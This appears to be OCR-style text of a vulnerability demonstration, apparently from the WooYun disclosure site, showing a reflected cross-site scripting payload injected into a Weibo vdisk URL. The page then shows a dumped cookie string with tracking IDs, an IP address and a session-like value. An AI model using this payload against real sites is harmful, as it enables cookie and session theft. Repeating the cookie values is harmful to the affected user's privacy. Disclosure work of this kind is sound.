 vdisk.weibo.com/s/FqM2gASvpayTf?category_id=0&parents_ref=FqM2gASvpaz5n<script>alert("")</script><script>alert(document.cookie)</script><
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
V 微盘
我的微盘 找资源 客户端
? › N8 自然科学调查... + 保存到微盘 下载
_s_tentry=www.wooyun.org; UOR=www.wooyun.org,widget.weibo.com,www.wooyun.org; saeut=222.211.214.150.1418217572788196;
CNZZDATA3212592=cnzz_eid%3D1963865249-1418217076-http%253A%252F%252Fwww.baidu.com%252F%26ntime%3D1418217076;
__utma=18712062.1392449114.1418217577.1418217577.1418217577.1; __utmb=18712062.4.10.1418217577; __utmc=18712062;
__utmz=18712062.1418217577.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=inurl%3A%2F.pay%5C%2F%2F%24id%3D.%2F..%2F...%3D..%2F%2F.
%3D%3F; __utmt=1; WBStore=e73cbc1241619139|undefined; Apache=5803398672419.86.1418217577351; SINAGLOBAL=5803398672419.86.1418217577351;
ULV=1418217577386:1:1:1:5803398672419.86.1418217577351:; SUBP=0033WrSXqPxfM72-Ws9jqgMF55z29P9D9W5F1TXA3RZqF00WZi3wmF7w
确定